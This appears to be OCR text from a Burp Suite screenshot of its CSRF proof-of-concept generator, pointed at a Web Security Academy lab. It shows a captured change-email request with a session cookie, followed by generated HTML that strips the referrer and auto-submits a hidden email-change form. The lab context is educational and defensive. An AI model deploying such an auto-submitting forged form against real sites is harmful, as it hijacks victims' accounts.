 CSRF PoC generator
Request to: https://0af9002004261a1580fc35b9004300cd.web-security-academy.net
Options
?
Pretty
Raw
Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0af9002004261a1580fc35b9004300cd.web-security-academy.net
3 Cookie: session=re1sOxHxBtsEemmxiDasHXr2Bhe5Cnbo
4 Content-Length: 21
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af9002004261a1580fc35b9004300cd.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
INSPECTOR
?
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head>
4 <meta name="referrer" content="no-referrer">
5 </head>
6 <body>
7 <form action="https://0af9002004261a1580fc35b9004300cd.web-security-academy.net/
8 <input type="hidden" name="email" value="4567abc&#64;qq&#46;com" />
9 <input type="submit" value="Submit request" />
10 </form>
11 <script>
12 history.pushState('', '', '/');
13 document.forms[0].submit();
14 </script>
15 </body>
16 </html>
17
?
0 matches
Regenerate
Test in browser
Copy HTML
Close